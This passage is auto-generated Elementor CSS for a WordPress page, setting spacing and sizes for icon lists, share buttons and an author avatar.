.elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon{width:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon i{font-size:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon svg{width:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-item{line-height:27px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-mobile-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-mobile-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249:not(.elementor-grid-0) .elementor-grid{grid-row-gap:10px;}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-share-btn{margin-bottom:10px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__avatar img{width:37px;height:37px;}}